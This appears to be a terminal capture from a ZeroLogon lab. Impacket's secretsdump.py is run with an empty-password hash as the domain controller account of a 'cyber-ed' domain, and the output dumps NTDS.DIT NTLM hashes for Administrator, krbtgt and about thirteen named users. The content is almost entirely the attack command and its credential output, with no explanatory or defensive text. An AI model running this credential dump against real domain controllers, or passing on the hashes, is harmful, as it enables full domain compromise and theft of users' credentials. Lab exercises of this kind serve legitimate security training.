 ┌──(root㉿kali)-[~/zerologon]
└─# secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'cyber-ed/DC1$@192.168.10.200'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:05df2fd1109e3d3b60f110965f6af128:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9b063252fb078f2e3a5f1fa73c64486b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cyber-ed.local\Alex:1105:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
cyber-ed.local\Gleb:1106:aad3b435b51404eeaad3b435b51404ee:1b716ca85c3cc78be5489289870d326d:::
cyber-ed.local\Petr:1107:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
cyber-ed.local\Anton:1108:aad3b435b51404eeaad3b435b51404ee:26315a1202e89184e083f804fb569941:::
cyber-ed.local\Igor:1109:aad3b435b51404eeaad3b435b51404ee:72599e555065d7eb37f0e332a4a4ee0a:::
cyber-ed.local\Vasya:1110:aad3b435b51404eeaad3b435b51404ee:24219f38a1ed598301705dd507870c06:::
cyber-ed.local\Pavel:1111:aad3b435b51404eeaad3b435b51404ee:120943a1101014ab6c2c035b079f6e6d:::
cyber-ed.local\Boris:1112:aad3b435b51404eeaad3b435b51404ee:67ab878aeb5fd1f866c020dda1ff7acf:::
cyber-ed.local\Lida:1113:aad3b435b51404eeaad3b435b51404ee:d7674f15fa8ddeb8400a8ff898c9aa14:::
cyber-ed.local\Sveta:1114:aad3b435b51404eeaad3b435b51404ee:772de635d207ecf3bca98aa9b3e5c7d8:::
cyber-ed.local\Nata:1115:aad3b435b51404eeaad3b435b51404ee:0eeae5bd9e881077e7bb5ce90f9637a4:::
cyber-ed.local\Yana:1116:aad3b435b51404eeaad3b435b51404ee:2099abf33c5f82ea7e40a8aa8718ea7c:::
cyber-ed.local\Maria:1117:aad3b435b51404eeaad3b435b51404ee:56f11974ee5d612f8cca7f917edce874:::